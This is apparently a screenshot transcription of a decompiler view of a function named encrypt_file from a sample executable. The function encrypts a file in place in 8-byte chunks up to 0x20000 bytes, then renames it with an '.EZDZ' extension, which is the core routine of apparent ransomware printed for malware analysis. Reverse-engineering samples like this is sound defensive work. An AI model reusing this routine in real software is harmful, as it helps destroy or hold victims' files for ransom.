 Decompile: encrypt_file - (sample1.exe)
Ro
17 DVar2 = 8;
18 pvVar1 = GetProcessHeap();
19 lpBuffer = HeapAlloc(pvVar1,DVar2,SVar3);
20 if (lpBuffer != (LPVOID)0x0) {
21 SVar3 = 0x1003e;
22 DVar2 = 8;
23 pvVar1 = GetProcessHeap();
24 pszDest = (LPWSTR)HeapAlloc(pvVar1,DVar2,SVar3);
25 pvVar1 = CreateFileW(filename,0xc0000000,1,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0);
26 do {
27 ReadFile(pvVar1,lpBuffer,8,&bytes_read,(LPOVERLAPPED)0x0);
28 encrypt_data((int)lpBuffer,bytes_read,0,rand_byte);
29 liDistanceToMove.s.HighPart = 0;
30 liDistanceToMove.s.LowPart = (int)-bytes_read >> 31;
31 SetFilePointerEx(pvVar1,liDistanceToMove,(PLARGE_INTEGER)0x1,-bytes_read);
32 WriteFile(pvVar1,lpBuffer,bytes_read,&bytes_read,(LPOVERLAPPED)0x0);
33 i = i + bytes_read;
34 if (bytes_read != 8) break;
35 } while (i < 0x20000);
36 CloseHandle(pvVar1);
37 wnsprintfW(pszDest,0x7fff,L"%s%s",filename,L".EZDZ");
38 MoveFileW(filename,pszDest);
39 if (pszDest != (LPWSTR)0x0) {
40 DVar2 = 0;
41 pvVar1 = GetProcessHeap();
42 HeapFree(pvVar1,DVar2,pszDest);
43 }
44 if (lpBuffer != (LPVOID)0x0) {
45 DVar2 = 0;
46 pvVar1 = GetProcessHeap();
47 HeapFree(pvVar1,DVar2,lpBuffer);
48 }
49 }
50 return;
51 }
52